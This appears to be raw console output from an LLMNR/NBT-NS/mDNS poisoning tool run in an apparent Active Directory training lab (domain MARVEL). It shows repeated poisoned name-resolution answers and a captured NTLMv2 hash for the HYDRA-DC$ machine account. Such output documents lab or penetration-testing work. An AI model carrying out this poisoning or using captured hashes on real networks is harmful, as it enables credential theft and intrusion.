 [+] Listening for events...
[*] [DHCP] Found DHCP server IP: 10.211.55.1, now waiting for incoming requests...
[*] [DHCP] Acknowledged DHCP Request for IP: 0.0.0.0, Req IP: 10.211.55.29, MAC: 00:1C:42:BF:A9:
9C
[*] [MDNS] Poisoned answer sent to 10.211.55.29    for name HYDRA-DC.local
[*] [LLMNR]  Poisoned answer sent to fe80::63ef:5ec5:1da5:1fa9 for name HYDRA-DC
[*] [MDNS] Poisoned answer sent to fe80::63ef:5ec5:1da5:1fa9 for name HYDRA-DC.local
[*] [LLMNR]  Poisoned answer sent to 10.211.55.29 for name HYDRA-DC
[*] [MDNS] Poisoned answer sent to 10.211.55.29    for name HYDRA-DC.local
[*] [LLMNR]  Poisoned answer sent to fe80::63ef:5ec5:1da5:1fa9 for name HYDRA-DC
[*] [MDNS] Poisoned answer sent to fe80::63ef:5ec5:1da5:1fa9 for name HYDRA-DC.local
[*] [LLMNR]  Poisoned answer sent to 10.211.55.29 for name HYDRA-DC
[*] [MDNS] Poisoned answer sent to 10.211.55.29    for name HYDRA-DC.local
[*] [LLMNR]  Poisoned answer sent to fe80::63ef:5ec5:1da5:1fa9 for name HYDRA-DC
[*] [LLMNR]  Poisoned answer sent to 10.211.55.29 for name HYDRA-DC
[*] [MDNS] Poisoned answer sent to fe80::63ef:5ec5:1da5:1fa9 for name HYDRA-DC.local
[*] [NBT-NS] Poisoned answer sent to 10.211.55.29 for name MARVEL (service: File Server)
[*] [MDNS] Poisoned answer sent to 10.211.55.29    for name MARVEL.local
[*] [MDNS] Poisoned answer sent to fe80::63ef:5ec5:1da5:1fa9 for name MARVEL.local
[*] [MDNS] Poisoned answer sent to 10.211.55.29    for name MARVEL.local
[*] [MDNS] Poisoned answer sent to fe80::63ef:5ec5:1da5:1fa9 for name MARVEL.local
[*] [LLMNR]  Poisoned answer sent to 10.211.55.29 for name MARVEL
[*] [LLMNR]  Poisoned answer sent to fe80::63ef:5ec5:1da5:1fa9 for name MARVEL
[*] [LLMNR]  Poisoned answer sent to fe80::63ef:5ec5:1da5:1fa9 for name MARVEL
[*] [LLMNR]  Poisoned answer sent to 10.211.55.29 for name MARVEL
[SMB] NTLMv2-SSP Client   : 10.211.55.29
[SMB] NTLMv2-SSP Username : MARVEL\HYDRA-DC$
[SMB] NTLMv2-SSP Hash     : HYDRA-DC$::MARVEL:ab2eb45f87bec919:F659065A96A1AC2F8F748DD00D812AFC:
010100000000000080AED7A22B50D90112710B7170D67FED0000000002000800510031005A00410001001E0057004900
4E002D0051004C004D0044004D0032003000420058003800580004003400570049004E002D0051004C004D0044004D00
3200300042005800380058002E00510031005A0041002E004C004F00430041004C0003001400510031005A0041002E00
4C004F00430041004C0005001400510031005A0041002E004C004F00430041004C000700080080AED7A22B50D9010600
04000200000008003000300000000000000000000000004000​0089C189869C62C2906F11578900BCD2C21943CA1BB313
628054D74603AE5D23170A001000000000000000000000000000000000000900220063006900660073002F004D004100
5200560045004C002E006C006F00630061006C000000000000000000